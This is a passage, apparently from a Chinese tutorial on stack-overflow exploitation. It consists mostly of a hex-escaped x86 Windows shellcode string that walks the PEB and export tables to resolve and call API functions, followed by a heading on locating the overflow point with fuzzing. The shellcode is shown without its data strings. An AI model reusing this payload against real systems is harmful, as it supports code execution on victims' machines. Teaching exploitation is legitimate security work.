 \x56\x64\x8B\x35\x30\x00\x00\x00\x8B\x76\x0C\x8B\x76\x1C\x8B\x36\x8B\x76\x0
8\x8B\xC6\x5E\x8B\xE5\x5D\xC3\x55\x8B\xEC\x83\xEC\x20\x56\x57\x52\x53\x51\x
8B\x55\x08\x8B\x72\x3C\x8D\x34\x32\x8B\x76\x78\x8D\x34\x32\x8B\x7E\x1C\x8D
\x3C\x3A\x89\x7D\xFC\x8B\x7E\x20\x8D\x3C\x3A\x89\x7D\xF8\x8B\x7E\x24\x8D\x
3C\x3A\x89\x7D\xF4\x33\xC0\xFC\xEB\x01\x40\x8B\x75\xF8\x8B\x34\x86\x8D\x34
\x32\x8B\x7D\x0C\x8B\x4D\x10\xF3\xA6\x75\xEC\x8B\x75\xF4\x33\xFF\x66\x8B\x3
C\x46\x8B\x55\xFC\x8B\x34\xBA\x8B\x55\x08\x8D\x04\x32\x59\x5B\x5A\x5F\x5E\
x8B\xE5\x5D\xC2\x0C\x00\x55\x8B\xEC\x83\xEC\x20\x56\x57\x52\x53\x51\xE8\x6
2\xFF\xFF\xFF\x89\x45\xFC\x6A\x0D\x8B\x4D\x08\x51\x50\xE8\x73\xFF\xFF\xFF\x8
9\x45\xF8\x6A\x0F\x8D\x49\x0D\x51\xFF\x75\xFC\xE8\x62\xFF\xFF\xFF\x89\x45\xF
4\x8B\x4D\x08\x8D\x49\x1C\x51\xFF\x55\xF8\x89\x45\xF0\x8B\x4D\x08\x8D\x49\
x27\x51\xFF\x75\xF0\xFF\x55\xF4\x89\x45\xEC\x6A\x00\x6A\x00\x8B\x4D\x08\x8D
\x49\x33\x51\x6A\x00\xFF\x55\xEC\x59\x5B\x5A\x5F\x5E\x8B\xE5\x5D\xC2\x04\x0
0"
2、如何定位溢出点
Fuzz 测试（模糊测试）